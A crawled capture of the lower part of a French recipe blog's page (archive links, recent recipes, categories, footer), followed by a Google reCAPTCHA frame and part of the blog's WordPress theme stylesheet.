	<li><a href='https://www.diet-et-delices.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/08/'>août 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/02/'>février 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/08/'>août 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/02/'>février 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/09/'>septembre 2012</a></li>
			</ul>

			</li></ul>
</div>

<!-- 125px banners -->	
<div class="squarebanner ">
	<h3 class="sidetitl"> Sponsors </h3>
<ul>


<li>
<a href="http://www.webhostinghub.com/ " title="Web Hosting Hub - Cheap reliable web hosting."><img src="http://web2feel.com/images/webhostinghub.png" alt="Cheap reliable web hosting from WebHostingHub.com." style="vertical-align:bottom;" /></a>
</li>			

<li>
<a href="http://www.pcnames.com/" title="PC Names - Domain name search and availability check"><img src="http://web2feel.com/images/pcnames.png" alt="Domain name search and availability check by PCNames.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://www.designcontest.com/" title="Design Contest - Logo and website design contests"><img src="http://web2feel.com/images/designcontest.png" alt="Website and logo design contests at DesignContest.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://webhostingrating.com" title="Web Hosting Rating - Customer reviews of the best web hosts"><img src="http://web2feel.com/images/webhostingrating.png" alt="Reviews of the best cheap web hosting providers at WebHostingRating.com." style="vertical-align:bottom;" /></a>
</li>



</ul>
</div>	

</div>
<div id="advertisingIndex2">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- CustomBottom -->
	<ins class="adsbygoogle"
     style="display:block;max-height:160px"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="3962163688"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
	<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div> 

<div class='clear'></div>	
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>


		<li class="botwid">
		<h3 class="bothead">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.diet-et-delices.com/boulettes-de-cabillaud-a-la-sauce-tomate/">Boulettes de cabillaud à la sauce tomate</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/la-cuisine-provencale/">La cuisine Provençale</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/spaghetti-aux-poireaux-lardons-et-sauce-fromagere/">Spaghetti aux poireaux, lardons et sauce fromagère</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/tarte-boudaloue-au-chocolat/">Tarte boudaloue au chocolat</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/croissants-au-jambon-et-au-pave-daffinois/">Croissants au jambon et au pavé d&rsquo;Affinois</a>
									</li>
					</ul>

		</li><li class="botwid"><h3 class="bothead">Catégories</h3><form action="https://www.diet-et-delices.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="4">Amuses bouches&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="15">Boissons&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2284">Brioche&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5">Desserts&nbsp;&nbsp;(284)</option>
	<option class="level-0" value="8">Desserts fruités&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="7">Desserts lactés&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="13">Féculents&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="16">Fiches aliments&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="14">Gourmandises sucrées&nbsp;&nbsp;(387)</option>
	<option class="level-0" value="12">Légumes&nbsp;&nbsp;(498)</option>
	<option class="level-0" value="17">Partenaires&nbsp;&nbsp;(381)</option>
	<option class="level-0" value="11">Pasta&nbsp;&nbsp;(209)</option>
	<option class="level-0" value="6">Plats complets&nbsp;&nbsp;(633)</option>
	<option class="level-0" value="10">Poissons&nbsp;&nbsp;(351)</option>
	<option class="level-0" value="3">Recettes&nbsp;&nbsp;(2 594)</option>
	<option class="level-0" value="18">Recettes de base&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="159">Sauces&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="1416">Soupes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="714">Spécial Noël&nbsp;&nbsp;(171)</option>
	<option class="level-0" value="2030">Végétarien&nbsp;&nbsp;(534)</option>
	<option class="level-0" value="9">Viandes&nbsp;&nbsp;(347)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>

<div class="clear"> </div>
</div>
</div>
</div>	

<div id="footer">

<div class="fcred">
Copyright &copy; 2025 <a href="https://www.diet-et-delices.com" title="Diet &amp; Délices">Diet &amp; Délices</a> - L&#039;équilibre au quotidien.<br />
<a href="http://www.designcontest.com/website-design/" title="Website Design">WebDesign</a> by <a href="http://www.fabthemes.com/" title="WordPress Themes - FabThemes.com">Fab Themes</a>.
</div>	
<div class='clear'></div>	
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.diet-et-delices.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732014857" id="akismet-frontend-js"></script>

</div>
<div class='clear'></div>	
</div>
</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wp_3QIduGCbB4efm33zbbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764184593088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.diet-et-delices.com/wp-content/themes/Tiara/style.css
body_size: 6396
content:
/*

Theme Name:Tiara
Theme URL: http://www.web2feel.com/tiara/
Description: Free WordPress theme released by web2feel.com
Author: Jinsona
Author URI: www.web2feel.com
Version: 1.0.0
Tags:  Photography, right-sidebar, fixed-width, theme-options, threaded-comments, banner ads, fab themes.

*/

/* Reset */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

body {
    line-height: 1;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}

:focus {
    outline: 0;
}

ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix {
    display: inline-block;
} /* Hide from IE Mac \*/.clearfix {
    display: block;
} /* End hide from IE Mac */.none {
    display: none;
} /* End Clearfix */



/* #Forms
================================================== */

form {
    margin-bottom: 20px;
}

fieldset {
    margin-bottom: 20px;
}

input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
    border: 1px solid #ccc;
    padding: 6px 4px;
    outline: none;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    font: 13px "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #777;
    margin: 0;
    width: 210px;
    max-width: 100%;
    display: block;
    margin-bottom: 20px;
    background: #fff;
}

select {
    padding: 0;
}

textarea {
    min-height: 60px;
}

label,
	legend {
    display: block;
    font-weight: bold;
    font-size: 13px;
}

select {
    width: 220px;
}

input[type="checkbox"] {
    display: inline;
}

label span,
	legend span {
    font-weight: normal;
    font-size: 13px;
    color: #444;
}

/* Defaults */


body,
input,
textarea,
button {
    font: 12px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #666666;
}

.clear {
    clear: both;
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    width: 100%;
}

a {
    text-decoration: none;
    color: #00529C;
}

a:hover {
    text-decoration: none;
    color: #555;
}

.sidebar a:hover {
    text-decoration: underline!important;
}

a img {
    border: none;
}

p,
pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset,
form {
    margin-bottom: 20px;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
    border: 1px solid #fff;
    margin: 10px 0;
}

table td,table th {
    text-align: left;
    border: 1px solid #fff;
    padding: .4em .8em;
}

table th {
    background: #ddd;
    color: #999;
    text-transform: uppercase;
    font-weight: 400;
    border: 1px solid #fff;
}

table td {
    border: 1px solid #fff;
    background: #eee;
    color: #555;
}

img.centered {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
    padding: 0;
}

img.alignnone {
    display: inline;
    margin: 0 0 20px;
}

img.alignright {
    display: inline;
    margin: 0px 0 20px 20px;
}

img.alignleft {
    display: inline;
    margin: 0px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
}

.alignright {
    float: right;
    margin: 20px 308px 20px 0px;
}

.alignleft {
    float: left;
    margin: 20px 0px 20px 320px;
}

.wp-caption {
    text-align: center;
    margin: 10px 0px;
    padding: 5px 0 5px;
    border: 1px solid #ddd;
}

.wp-caption img {
    border: 0;
    margin: 0 0 5px;
    padding: 0;
}

.wp-caption p.wp-caption-text {
    font-size: 12px;
    font-weight: 400;
    line-height: 12px;
    color: #444;
    margin: 0;
    padding: 0;
}

.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.clearfix {
    display: inline-block;
}

html[xmlns] .clearfix {
    display: block;
}

* html .clearfix {
    height: 1%;
}

.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6 {
    margin: 0 0 20px 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: normal;
    padding: 0;
}

h1 {
    font-size: 24px;
    line-height: 28px;
}

h2 {
    font-size: 20px;
    line-height: 22px;
    margin: 0 0 20px 0;
}

h3 {
    font-size: 16px;
    line-height: 20px;
}

h4 {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 15px;
}

h5 {
    font-size: 12px;
    line-height: 18px;
}

h6 {
    font-size: 10px;
    line-height: 16px;
}



/* Outer */

#wrapper {
    background: url(images/body.png);
}
#casingWrapperAd {
    
	position:relative;   
	margin-left:200px;

}



#casingWrapper {
    
	position:relative;
    
}


#casing {
    width: 1000px;
    margin: 0px auto;
}


/* Head */

#masthead {
    height: 190px;
    background: url(images/top.png);
}


#mastheadChristmas {
    height: 190px;
    background: url(images/topChristmas.jpg);
}

#head {
    width: 100%;
    border-top: 1px solid #424346;
}

#blogname {
    width: 500px;
    margin: 0px auto;
}

#blogname h1 {
    font-family:Georgia;
    font-size: 42px;
    margin: 0px 0px 0px 0px;
    padding-top:25px;
    text-align:center;
}

#blogname h1 a:link, #blogname h1 a:visited {
    color: #fff;
}
	
/* Menu */	
	
		
#botmenu {
    width: 100%;
    margin: 0px 0px 0px 0px;
    font-size: 12px;
    overflow: hidden;
    height: 51px;
    background: url(images/menu.png);
}

#submenu {
    width: 980px;
    margin: 0px auto;
    padding: 0px 10px;
    height: 51px;
}

#submenu ul {
    width: 100%;
    float: left;
    list-style: none;
    margin: 0;
    padding: 0 0px;
}

#submenu li {
    float: left;
    list-style: none;
    margin: 0;
    padding: 0;
    color: #999;
    font-weight: bold;
    text-shadow: 0px 1px 0px #000;
}
#submenu ul#menu-menu-principal > li:last-child { 
	background:url(images/topChristmas.jpg);
	border-radius: 10px;
	display:none;
}

#submenu li a {
    color: #999;
    display: block;
    margin: 0;
    padding: 15px 10px 15px 10px;
    text-decoration: none;
    position: relative;
}

#submenu li a:hover, #submenu li a:active, #submenu .current_page_item a {
    color: #eee;
}

#submenu li a.sf-with-ul {
    padding-right: 10px;
}

#submenu li li a, #submenu li li a:link, #submenu li li a:visited {
    color: #aaa;
    font-size: 12px;
    width: 148px;
    margin: 0;
    padding: 0px 10px;
    line-height: 35px;
    border-bottom: 1px solid #444444;
    border-top: 1px solid #2D2623;
    border-left: 1px solid #2D2623;
    border-right: 1px solid #444444;
    position: relative;
    background: url(images/menu.png);
    font-weight: normal;
}

#submenu ul ul li:first-child {
    border-top: none;
}

#submenu ul ul li:last-child {
    border-bottom: none;
}

#submenu li li:last-child {
    border-bottom: none;
}

#submenu li li a:hover, #submenu li li a:active {
    background: #343431;
    color: #fff;
}

#submenu li ul {
    z-index: 9999;
    position: absolute;
    left: -999em;
    height: auto;
    width: 170px;
    margin: 0px 0px 0px 0px;
    padding: 0px;
    background: url(images/menu.png);
}

#submenu li ul a {
    width: 150px;
}

#submenu li ul a:hover, #submenu li ul a:active {
}

#submenu li ul ul {
    margin: -37px 0 0 169px;
}

#submenu li:hover ul ul, #submenu li:hover ul ul ul, #submenu li.sfHover ul ul, #submenu li.sfHover ul ul ul {
    left: -999em;
}

#submenu li:hover ul, #submenu li li:hover ul, #submenu li li li:hover ul, #submenu li.sfHover ul, #submenu li li.sfHover ul, #submenu li li li.sfHover ul {
    left: auto;
}

#submenu li:hover, #submenu li.sfHover {
    position: static;
}
	
/* Body */

#casing {
    margin: 0px auto;
}	



/* SEARCH FORM	 */
	
	
#search {
	width:298px;
	padding:0px ;
	margin:0px 0px;
	display:inline-block;
	height:31px;
	float:right;
	border:1px solid #eee;
	}

#search form {
	margin: 0px 0px 0px 0px;
	padding: 0;
	}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
	}

#search p {
	margin: 0;
	font-size: 85%;
	}

#s {
	width:220px;
	background:transparent;
	margin:0px 0px 0px 3px;
	padding: 5px 5px;
	height:20px;
	border:none;
	font: normal 100% "Tahoma", Arial, Helvetica, sans-serif;
	color:#555;
	float:left;
	display:inline;

	}

#searchsubmit{
	background:#222;
	border:none;
	color:#fff;
	display:block;
	padding:4px 7px;
	float:right; 
	cursor:pointer;
	}	
	

/* Crumbs	 */
	
#crumbs {
    margin-top: -40px;
    padding: 10px 0px;
    color: #fff;
}

#crumbs a {
    color: #ddd;
}

#crumbs span.current {
    color: #fff;
}
	
/* Home	 */

.box {
    width: 220px;
    background: #fff;
    margin: 15px 15px 15px 15px;
    -webkit-box-shadow: 1px 1px 0px 0px #ccc;
    -moz-box-shadow: 1px 1px 0px 0px #ccc;
    box-shadow: 1px 1px 0px 0px #ccc;
    float: left;

}

.postim {
    width: 200px;
    height: 200px;
    margin: 10px 10px;
    overflow: hidden;
}

.postim img {
    position: relative;
    width: 200px;
    height: 200px;
}

.postim a {
    display: block;
}

.btitle h2 {
    font-size: 13px;
    margin: 10px 0px;
    text-align: center;
}

.btitle h2 a:link,.btitle h2 a:visited {
    color: #444;
} 


/* Intro	 */
	
.intro {
    display: none!important;
    width: 970px;
    margin: 15px 15px;
    text-shadow: -1px 0px 0px #fff;
    text-align: center;
}

.intro h3 {
    font-size: 14px;
    width: 950px;
    float: left;
    font-weight: bold;
    margin: 25px 10px 0px 10px;
    text-transform: uppercase;
    color: #111;
}

.intro p {
    font-size: 14px;
    line-height: 24px;
    width: 900px;
    float: left;
    margin: 15px 0px 10px 0px;
}


	
/* Article Content */

#content {
    width: 670px;
    float: left;
    padding: 40px 0px;
}

.post {
    margin-bottom: 20px;
    padding: 20px 20px;
    background: #fff;
}

img.archimg {
    margin: 10px 0px;
}

.title h2 {
    font-size: 20px;
    margin: 5px 0px 10px 0px;
}

.title h2  a:link,.title h2  a:visited {
    color: #444;
}

.postmeta {
    font-size: 12px;
    padding: 0px 0px;
    margin-bottom: 10px;
}

.postmeta span {
    margin: 0px 10px 0px 0px;
}

.postmeta span a {
    color: #555;
}

span.author {
    background: url(images/user.png) left center no-repeat;
    padding-left: 20px;
}

span.clock {
    background: url(images/clock.png) left center  no-repeat;
    padding-left: 20px;
}

span.comm {
    background: url(images/comm.png) left center no-repeat;
    padding-left: 20px;
}

span.categori {
    background: url(images/tag.png) left center no-repeat;
    padding-left: 20px;
}

.entry {
    margin: 0px 0px;
    padding: 0px 0px;
    overflow: hidden;
}

.entry a:link,
.entry a:visited {
    color: #00529C;
}

.entry a:hover {
    text-decoration:underline;
}

.entry ul, .entry ol {
    margin: .4em 0 1em;
    line-height: 150%;
}

.entry ul li, .entry ol li {
    list-style-position: outside;
    margin-left: 1.6em;
}



	

/* Sidebar */

#right {
    width: 298px;
    float: right;
    padding: 40px 0px;
}

h3.sidetitl {
    color: #444;
    font-size: 14px;
    margin-bottom: 10px;
    padding: 15px 0px 15px 15px;
    font-weight: bold;
    background: url(images/sidehead.png);
}

.sidebox {
    list-style: none;
    margin: 0px 0 30px 0px;
    background: #fff;
    border: 1px solid #ddd;
}

.sidebox ul {
    list-style-type: none;
    margin: 0;
    padding: 0 0 5px;
}

.sidebox li {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.sidebox ul ul {
    list-style-type: none;
    background-repeat: no-repeat;
    margin: 0;
    padding: 0;
}

.sidebox ul li {
    list-style-type: none;
    margin: 0;
    margin: 0px 10px;
}

.sidebox ul li a:link,.sidebox ul li a:visited {
    color: #666;
    text-decoration: none;
    display: block;
    padding: 5px 0px;
}

.sidebox.widget_categories ul li,.sidebox.widget_pages ul li,.sidebox.widget_archive ul li,.sidebox.widget_links ul li,.sidebox.meta_links ul li {
    border-bottom: 1px solid #f4f4f4;
}

.sidebox.widget_recent_entries ul li a {
    border-bottom: 1px solid #f4f4f4;
}

ul#recentcomments li.recentcomments {
    border-bottom: 1px solid #f4f4f4;
    padding: 5px 0;
}

div#calendar_wrap {
    border: 1px solid #fff;
    margin: 0 auto;
    padding: 0;
}

table#wp-calendar {
    width: 100%;
    border: none;
    margin: 0!important;
    padding: 0;
}

#wp-calendar caption {
    font-size: 16px;
    color: #375752;
    font-weight: 400;
    font-family: BebasNeueRegular,Georgia,Century gothic, Arial, sans-serif;
    text-transform: uppercase;
    padding: 10px 5px 5px;
}

#wp-calendar th,#wp-calendar td {
    text-align: center;
    color: #fff;
    background: #555;
    padding: 7px 5px;
}

#wp-calendar tr {
    margin: 0!important;
}

#wp-calendar td {
    background-color: #eee;
    color: #444;
    margin: 0!important;
}

#wp-calendar td a {
    border: none;
    color: #D1512A;
}



/* Banners */

.squarebanner {
    
	display:none;
    
	margin: 0px 0px 10px 0px;
    background: #fff;
    padding: 0px 0px;
